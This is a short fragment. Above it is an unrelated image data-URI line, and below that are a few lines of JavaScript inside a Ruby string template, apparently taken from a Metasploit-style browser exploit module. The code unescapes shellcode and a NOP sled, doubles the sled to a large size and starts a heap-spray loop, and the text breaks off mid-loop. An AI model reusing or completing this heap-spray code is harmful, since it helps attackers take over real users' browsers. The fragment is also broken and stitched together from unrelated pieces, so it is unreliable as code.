
var code = unescape("#{js_code}");
var nops = unescape("#{js_nops}");
while (nops.length < 0x80000) nops += nops;
var offset_length = #{t['Offset']};
for (var i=0; i < 0x1000; i++) {